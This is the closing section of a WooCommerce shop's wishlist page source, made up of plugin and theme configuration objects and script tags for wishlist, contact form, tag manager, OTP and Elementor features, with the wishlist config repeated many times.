var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.esbeda.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":[""],"allow_otp_verification":"off","otp_in_popup":"on","site_url":"https://www.esbeda.com","ajax_url":"https://www.esbeda.com/wp-admin/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
//# sourceURL=sa-handle-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.9.0" id="sa-handle-footer-js"></script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"en_US","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://www.esbeda.com/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":""};
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://www.esbeda.com/cart/","checkCart":"Please check your \u003Ca href='https://www.esbeda.com/cart/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":"","css":{"off-canvas":"        \u003Clink rel=\"stylesheet\" href=\"https://www.esbeda.com/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css?ver=0.0.1\" type=\"text/css\" media=\"all\" /\u003E \t\t"}},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"popup","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://www.esbeda.com/cart/","cart_redirect_after_add":true,"home_url":"https://www.esbeda.com/","shop_url":"https://www.esbeda.com/shop/","ajax_add_to_cart":1,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"","is_rtl":false,"is_mobile":false,"mobHeaderStart":1250,"menu_storage_key":"etheme_a531193a7b2c60c51f2b1184d43f226b","ajax_dropdowns_from_storage":true},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":1250},"etCookies":{"cache_time":3}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/general-all.min.js?ver=0.0.1" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme_general_all_js-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
            $(".sales-booster-account-tab .button").on("click", function(){
                let active_tab_wrapper = $(this).parents(".sales-booster-account-tab");
                let active_tab = active_tab_wrapper.data("tab");
                let inactive_tab = active_tab == "login" ? "register" : "login"; 
                active_tab_wrapper.addClass("hidden").next("form").removeClass("hidden");
                $("."+inactive_tab+"-column").find("form").addClass("hidden");
                $(".sales-booster-account-tab[data-tab="+inactive_tab+"]").removeClass("hidden");
            });
		});
		
//# sourceURL=etheme_general_all_js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://www.esbeda.com/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.esbeda.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.esbeda.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.esbeda.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e955025861"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":116663,"title":"Wishlist","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
